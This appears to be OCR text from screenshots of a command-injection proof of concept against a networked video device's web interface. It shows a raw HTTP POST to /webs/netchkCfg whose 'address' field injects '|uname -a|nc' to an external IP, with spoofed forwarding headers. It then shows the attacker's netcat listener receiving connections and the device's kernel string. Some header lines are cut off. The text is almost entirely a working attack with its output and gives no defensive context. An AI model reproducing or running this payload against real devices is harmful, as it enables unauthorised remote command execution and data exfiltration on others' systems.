 Pretty Raw Hex
1 POST /webs/netchkCfg HTTP/1.1
2 Host: 188.59.188.232:8085
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Origin: http://188.59.188.232:8085
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Chrome/74.0.3729.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
n/signed-exchange;v=b3
10 Referer: http://188.59.188.232:8085/asp/netchecksub.as
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: TransType=0; ShowWeb=
blackmargin%3D1%3Bcolorbase%3D0%3Bhue%3D0%3Bgain%3D0%3
D0%3B3D_position%3D1%3Bptz_ctrl%3D1%3Bcustomtype%3D0%3
irmode%3D1%3Bshelter%3D0%3BMCUupgrade%3D1%3B3G%3D0%3Bd
rtspport=554; ChnIndex=1; StreamIndex=2; user=admin; p
devvecfg=
validvinum%3D1%3Bvalidvenum%3D2%3Benctype0%3D0%3Bencty
rmat0%3D2%3Bformat1%3D4%3Bstandard0%3D0%3Bstandard1%3D
QCIF%3AD1%2CCIF%3AD1%2CQCIF%3A720P%2CCIF%3A720P%2CD1%3
standard%3A0%2Cvi%3A0%2Cfps%3A25%2Cbps%3A2048%2Cgop%3A
3Dformat%3A2%2Cenctype%3A1%2Cstandard%3A0%2Cvi%3A0%2Cf
%3A0%2Cbrmode%3A0%2C%3B%3B; console=1; boardmode=18; i
14 X-Forwarded-For: 8.8.8.8
15 X-Originating-IP: 8.8.8.8
16 X-Remote-IP: 8.8.8.8
17 X-Remote-Addr: 8.8.8.8
18 Connection: close
19
20 result=%09%09&address=|uname -a|nc 124.222.192.204 1122 &size=16
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云服务-124.22 4 × +
umount
uname
up_entry.prev
usleep
vi
watch
zcat
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2906
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2907
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2908
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2909
Linux (none) 2.6.18_pro500 #1 Thu Mar 20 19:15:31 CST 2014 armv5tejl unknown
root@VM-16-2-debian ~/test
#
ssh://root@ SSH2 xterm